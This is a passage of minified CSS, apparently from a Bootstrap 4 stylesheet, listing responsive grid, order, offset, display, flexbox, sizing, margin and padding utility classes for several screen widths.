100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:2rem !important}.mt-5,.my-5{margin-top:2rem !important}.mr-5,.mx-5{margin-right:2rem !important}.mb-5,.my-5{margin-bottom:2rem !important}.ml-5,.mx-5{margin-left:2rem !important}.m-6{margin:3rem !important}.mt-6,.my-6{margin-top:3rem !important}.mr-6,.mx-6{margin-right:3rem !important}.mb-6,.my-6{margin-bottom:3rem !important}.ml-6,.mx-6{margin-left:3rem !important}.m-7{margin:5rem !important}.mt-7,.my-7{margin-top:5rem !important}.mr-7,.mx-7{margin-right:5rem !important}.mb-7,.my-7{margin-bottom:5rem !important}.ml-7,.mx-7{margin-left:5rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:2rem !important}.pt-5,.py-5{padding-top:2rem !important}.pr-5,.px-5{padding-right:2rem !important}.pb-5,.py-5{padding-bottom:2rem !important}.pl-5,.px-5{padding-left:2rem !important}.p-6{padding:3rem !important}.pt-6,.py-6{padding-top:3rem !important}.pr-6,.px-6{padding-right:3rem !important}.pb-6,.py-6{padding-bottom:3rem !important}.pl-6,.px-6{padding-left:3rem !important}.p-7{padding:5rem !important}.pt-7,.py-7{padding-top:5rem !important}.pr-7,.px-7{padding-right:5rem !important}.pb-7,.py-7{padding-bottom:5rem !important}.pl-7,.px-7{padding-left:5rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-2rem !important}.mt-n5,.my-n5{margin-top:-2rem !important}.mr-n5,.mx-n5{margin-right:-2rem !important}.mb-n5,.my-n5{margin-bottom:-2rem !important}.ml-n5,.mx-n5{margin-left:-2rem !important}.m-n6{margin:-3rem !important}.mt-n6,.my-n6{margin-top:-3rem !important}.mr-n6,.mx-n6{margin-right:-3rem !important}.mb-n6,.my-n6{margin-bottom:-3rem !important}.ml-n6,.mx-n6{margin-left:-3rem !important}.m-n7{margin:-5rem !important}.mt-n7,.my-n7{margin-top:-5rem !important}.mr-n7,.mx-n7{margin-right:-5rem !important}.mb-n7,.my-n7{margin-bottom:-5rem !important}.ml-n7,.mx-n7{margin-left:-5rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:2rem !important}.mt-sm-5,.my-sm-5{margin-top:2rem !important}.mr-sm-5,.mx-sm-5{margin-right:2rem !important}.mb-sm-5,.my-sm-5{margin-bottom:2rem !important}.ml-sm-5,.mx-sm-5{margin-left:2rem !important}.m-sm-6{margin:3rem !important}.mt-sm-6,.my-sm-6{margin-top:3rem !important}.mr-sm-6,.mx-sm-6{margin-right:3rem !important}.mb-sm-6,.my-sm-6{margin-bottom:3rem !important}.ml-sm-6,.mx-sm-6{margin-left:3rem !important}.m-sm-7{margin:5rem !important}.mt-sm-7,.my-sm-7{margin-top:5rem !important}.mr-sm-7,.mx-sm-7{margin-right:5rem !important}.mb-sm-7,.my-sm-7{margin-bottom:5rem !important}.ml-sm-7,.mx-sm-7{margin-left:5rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:2rem !important}.pt-sm-5,.py-sm-5{padding-top:2rem !important}.pr-sm-5,.px-sm-5{padding-right:2rem !important}.pb-sm-5,.py-sm-5{padding-bottom:2rem !important}.pl-sm-5,.px-sm-5{padding-left:2rem !important}.p-sm-6{padding:3rem !important}.pt-sm-6,.py-sm-6{padding-top:3rem !important}.pr-sm-6,.px-sm-6{padding-right:3rem !important}.pb-sm-6,.py-sm-6{padding-bottom:3rem !important}.pl-sm-6,.px-sm-6{padding-left:3rem !important}.p-sm-7{padding:5rem !important}.pt-sm-7,.py-sm-7{padding-top:5rem !important}.pr-sm-7,.px-sm-7{padding-right:5rem !important}.pb-sm-7,.py-sm-7{padding-bottom:5rem !important}.pl-sm-7,.px-sm-7{padding-left:5rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-2rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-2rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-2rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-2rem !important}.m-sm-n6{margin:-3rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-3rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-3rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-3rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-3rem !important}.m-sm-n7{margin:-5rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-5rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-5rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-5rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-5rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:2rem !important}.mt-md-5,.my-md-5{margin-top:2rem !important}.mr-md-5,.mx-md-5{margin-right:2rem !important}.mb-md-5,.my-md-5{margin-bottom:2rem !important}.ml-md-5,.mx-md-5{margin-left:2rem !important}.m-md-6{margin:3rem !important}.mt-md-6,.my-md-6{margin-top:3rem !important}.mr-md-6,.mx-md-6{margin-right:3rem !important}.mb-md-6,.my-md-6{margin-bottom:3rem !important}.ml-md-6,.mx-md-6{margin-left:3rem !important}.m-md-7{margin:5rem !important}.mt-md-7,.my-md-7{margin-top:5rem !important}.mr-md-7,.mx-md-7{margin-right:5rem !important}.mb-md-7,.my-md-7{margin-bottom:5rem !important}.ml-md-7,.mx-md-7{margin-left:5rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem 